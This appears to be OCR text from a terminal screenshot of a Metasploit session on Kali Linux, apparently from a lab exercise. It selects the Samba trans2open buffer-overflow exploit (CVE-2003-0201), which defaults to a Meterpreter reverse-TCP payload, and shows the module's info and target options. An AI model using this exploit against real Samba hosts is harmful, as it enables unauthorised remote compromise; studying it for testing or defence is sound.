 root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/smb/smb_version) > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > info
Name: Samba trans2open Overflow (Linux x86)
Module: exploit/linux/samba/trans2open
Platform: Linux
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2003-04-07
Provided by:
hdm <x@hdm.io>
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Avoid: 1 characters
Description:
This exploits the buffer overflow found in Samba versions 2.2.0 to
2.2.8. This particular module is capable of exploiting the flaw on
x86 Linux systems that do not have the noexec stack option set.
NOTE: Some older versions of RedHat do not seem to be vulnerable
since they apparently do not allow anonymous access to IPC.
References:
https://nvd.nist.gov/vuln/detail/CVE-2003-0201
OSVDB (4469)
http://www.securityfocus.com/bid/7294
https://seclists.org/bugtraq/2003/Apr/103
View the full module info with the info -d command.